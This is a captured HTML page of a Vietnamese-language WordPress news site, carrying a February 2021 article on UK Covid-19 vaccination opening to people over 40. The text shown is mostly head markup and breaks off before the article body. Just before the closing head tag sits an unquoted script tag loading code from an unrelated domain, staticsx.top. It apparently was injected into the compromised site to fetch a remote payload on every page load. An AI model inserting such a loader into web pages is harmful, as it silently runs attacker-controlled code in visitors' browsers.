

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/tin-the-gioi/anh-nguoi-tren-40-tuo%CC%89i-se%CC%83-bat-dau-nha%CC%A3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133
body_size: 24400
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nuocanh.uk/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.0 -->
		<title>Anh: Người trên 40 tuổi sẽ bắt đầu nhận vắc-xin sớm nhất vào ngày 24 tháng 3 | Trang Tin Tức Nước Anh</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nuocanh.uk/tin-the-gioi/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Trang Tin Tức Nước Anh | NuocAnh News" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Anh: Người trên 40 tuổi sẽ bắt đầu nhận vắc-xin sớm nhất vào ngày 24 tháng 3 | Trang Tin Tức Nước Anh" />
		<meta property="og:url" content="https://nuocanh.uk/tin-the-gioi/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133" />
		<meta property="article:published_time" content="2021-02-20T09:24:32+00:00" />
		<meta property="article:modified_time" content="2021-02-20T09:24:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Anh: Người trên 40 tuổi sẽ bắt đầu nhận vắc-xin sớm nhất vào ngày 24 tháng 3 | Trang Tin Tức Nước Anh" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/nuocanh.uk\/#website","url":"https:\/\/nuocanh.uk\/","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","description":"NuocAnh News","inLanguage":"en-GB","publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"}},{"@type":"Organization","@id":"https:\/\/nuocanh.uk\/#organization","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/nuocanh.uk\/"},"nextItem":"https:\/\/nuocanh.uk\/tin-the-gioi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/","name":"Tin Th\u1ebf Gi\u1edbi","url":"https:\/\/nuocanh.uk\/tin-the-gioi\/"},"previousItem":"https:\/\/nuocanh.uk\/#listItem"}]},{"@type":"Person","@id":"https:\/\/nuocanh.uk\/author\/chi#author","url":"https:\/\/nuocanh.uk\/author\/chi","name":"Chi NuocAnh","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0be9ca5722870214ec6fb4c5dc006b54?s=96&d=mm&r=g","width":96,"height":96,"caption":"Chi NuocAnh"}},{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133#webpage","url":"https:\/\/nuocanh.uk\/tin-the-gioi\/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133","name":"Anh: Ng\u01b0\u01a1\u0300i tr\u00ean 40 tu\u00f4\u0309i se\u0303 b\u0103\u0301t \u0111\u00e2\u0300u nh\u00e2\u0323n v\u1eafc-xin s\u1edbm nh\u1ea5t v\u00e0o ng\u00e0y 24 th\u00e1ng 3 | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/nuocanh.uk\/#website"},"breadcrumb":{"@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133#breadcrumblist"},"author":"https:\/\/nuocanh.uk\/author\/chi#author","creator":"https:\/\/nuocanh.uk\/author\/chi#author","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#mainImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2021\/02\/ttxvn_vacxin_covid.jpg","width":1200,"height":768},"primaryImageOfPage":{"@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133#mainImage"},"datePublished":"2021-02-20T09:24:32+00:00","dateModified":"2021-02-20T09:24:33+00:00"},{"@type":"Article","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133#article","name":"Anh: Ng\u01b0\u01a1\u0300i tr\u00ean 40 tu\u00f4\u0309i se\u0303 b\u0103\u0301t \u0111\u00e2\u0300u nh\u00e2\u0323n v\u1eafc-xin s\u1edbm nh\u1ea5t v\u00e0o ng\u00e0y 24 th\u00e1ng 3 | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","headline":"Anh: Ng\u01b0\u01a1\u0300i tr\u00ean 40 tu\u00f4\u0309i se\u0303 b\u0103\u0301t \u0111\u00e2\u0300u nh\u00e2\u0323n v\u1eafc-xin s\u1edbm nh\u1ea5t v\u00e0o ng\u00e0y 24 th\u00e1ng 3","author":{"@id":"https:\/\/nuocanh.uk\/author\/chi#author"},"publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"},"datePublished":"2021-02-20T09:24:32+00:00","dateModified":"2021-02-20T09:24:33+00:00","articleSection":"Featured, Tin Th\u1ebf Gi\u1edbi","mainEntityOfPage":{"@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133#webpage"},"isPartOf":{"@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#articleImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2021\/02\/ttxvn_vacxin_covid.jpg","width":1200,"height":768}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Feed" href="https://nuocanh.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Comments Feed" href="https://nuocanh.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Anh: Người trên 40 tuổi sẽ bắt đầu nhận vắc-xin sớm nhất vào ngày 24 tháng 3 Comments Feed" href="https://nuocanh.uk/tin-the-gioi/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuocanh.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nuocanh.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nuocanh.uk/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://nuocanh.uk/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-5EVWKQRRWG' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5EVWKQRRWG");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nuocanh.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://nuocanh.uk/wp-json/wp/v2/posts/8133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuocanh.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nuocanh.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://nuocanh.uk/?p=8133' />
<link rel="alternate" type="application/json+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Ftin-the-gioi%2Fanh-nguoi-tren-40-tuo%25cc%2589i-se%25cc%2583-bat-dau-nha%25cc%25a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133" />
<link rel="alternate" type="text/xml+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Ftin-the-gioi%2Fanh-nguoi-tren-40-tuo%25cc%2589i-se%25cc%2583-bat-dau-nha%25cc%25a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7765d61e81","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nuocanh.uk\/wp-admin\/","wpRestNonce":"7765d61e81","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2174927982455067" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nuocanh.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/nuocanh.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=350;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0ace8b70cb";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nuocanh.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/category/tin-the-gioi",
                    "name": "Tin Thế Giới"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/tin-the-gioi/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133",
                    "name": "Anh: Người trên 40 tuổi sẽ bắt đầu nhận vắc-xin sớm nhất..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Trang Tin Tức Nước Anh"/>
  <meta property="og:title" content="Anh: Người trên 40 tuổi sẽ bắt đầu nhận vắc-xin sớm nhất vào ngày 24 tháng 3"/>
  <meta property="og:url" content="https://nuocanh.uk/tin-the-gioi/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Người trên 40 tuổi có thể bắt đầu nhận vắc-xin Covid-19 trong vòng chưa đầy 5 tuần tới.







Các cố vấn chính phủ sẽ khuyến nghị ngành y tế tiếp tục ưu tiên theo độ tuổi tác trong giai đoạn triển khai vắc-xin tiếp theo.



Theo đó, giới hạn tuổi có thể được mở rộng và người từ 40 đến 49 tuổi sẽ bắ"/>
  <meta property="og:image" content="https://nuocanh.uk/wp-content/uploads/2021/02/ttxvn_vacxin_covid.jpg"/>
  <meta property="og:image:url" content="https://nuocanh.uk/wp-content/uploads/2021/02/ttxvn_vacxin_covid.jpg"/>
  <meta property="og:image:secure_url" content="https://nuocanh.uk/wp-content/uploads/2021/02/ttxvn_vacxin_covid.jpg"/>
  <meta property="article:published_time" content="2021-02-20T09:24:32+00:00"/>
  <meta property="article:modified_time" content="2021-02-20T09:24:33+00:00" />
  <meta property="og:updated_time" content="2021-02-20T09:24:33+00:00" />
  <meta property="article:section" content="Featured"/>
  <meta property="article:section" content="Tin Thế Giới"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Anh: Người trên 40 tuổi sẽ bắt đầu nhận vắc-xin sớm nhất vào ngày 24 tháng 3"/>
  <meta itemprop="headline" content="Anh: Người trên 40 tuổi sẽ bắt đầu nhận vắc-xin sớm nhất vào ngày 24 tháng 3"/>
  <meta itemprop="description" content="Người trên 40 tuổi có thể bắt đầu nhận vắc-xin Covid-19 trong vòng chưa đầy 5 tuần tới.







Các cố vấn chính phủ sẽ khuyến nghị ngành y tế tiếp tục ưu tiên theo độ tuổi tác trong giai đoạn triển khai vắc-xin tiếp theo.



Theo đó, giới hạn tuổi có thể được mở rộng và người từ 40 đến 49 tuổi sẽ bắ"/>
  <meta itemprop="image" content="https://nuocanh.uk/wp-content/uploads/2021/02/ttxvn_vacxin_covid.jpg"/>
  <meta itemprop="datePublished" content="2021-02-20"/>
  <meta itemprop="dateModified" content="2021-02-20T09:24:33+00:00" />
  <meta itemprop="author" content="Chi NuocAnh"/>
  <!--<meta itemprop="publisher" content="Trang Tin Tức Nước Anh"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Anh: Người trên 40 tuổi sẽ bắt đầu nhận vắc-xin sớm nhất vào ngày 24 tháng 3"/>
  <meta name="twitter:url" content="https://nuocanh.uk/tin-the-gioi/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133"/>
  <meta name="twitter:description" content="Người trên 40 tuổi có thể bắt đầu nhận vắc-xin Covid-19 trong vòng chưa đầy 5 tuần tới.







Các cố vấn chính phủ sẽ khuyến nghị ngành y tế tiếp tục ưu tiên theo độ tuổi tác trong giai đoạn triển khai vắc-xin tiếp theo.



Theo đó, giới hạn tuổi có thể được mở rộng và người từ 40 đến 49 tuổi sẽ bắ"/>
  <meta name="twitter:image" content="https://nuocanh.uk/wp-content/uploads/2021/02/ttxvn_vacxin_covid.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-8133 single-format-standard td-standard-pack anh-nguoi-tren-40-tuoi-se-bat-dau-nhan-vac-xin-som-nhat-vao-ngay-24-thang-3 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6037"><a href="#">Du Lịch<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
